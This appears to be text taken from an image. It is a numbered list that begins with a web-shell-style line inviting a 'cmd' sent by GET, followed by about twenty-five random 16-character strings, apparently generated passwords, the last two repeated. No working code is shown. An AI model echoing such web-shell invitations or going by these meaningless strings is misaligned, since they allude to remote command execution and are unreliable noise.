 1 GET me a 'cmd' and I'll run it for you Future-Jack.
2 *hclqAzj+2GC+=0K
3 eN<A@n^zI?FE$I5,
4 X<(@zo2XrEN)#MGC
5 ,,aE1K,nW3Os,afb
6 ITMJpGGIqg1jn?>@
7 0HguX{,fgXPE;8yF
8 sjRUb4*@pz<*ZITu
9 [8V7o^gl(Gjt5[WB
10 yTq0jI$d}Ka<T}PD
11 Sc.[[2pL<>e)vC4}
12 9;}#q*,A4wd{<X.T
13 M41nrFt#PcV=(3%p
14 GZx.t)H$&awU;SO<
15 .MVettz]a;&Z;cAC
16 2fh%i9Pr5YiYIf51
17 TDF@mdEd3ZQ(]hBO
18 v]XBmwAk8vk5t3EF
19 9iYZeZGQGG9&W4d1
20 8TIFce;KjrBWTAY^
21 SeUAwt7EB#fY&+yt
22 n.FZvJ.x9sYe5s5d
23 8lN{)g32PG,1?[pM
24 z@e1PmlmQ%k5sDz@
25 ow5APF>6r,y4krSo
26 ow5APF>6r,y4krSo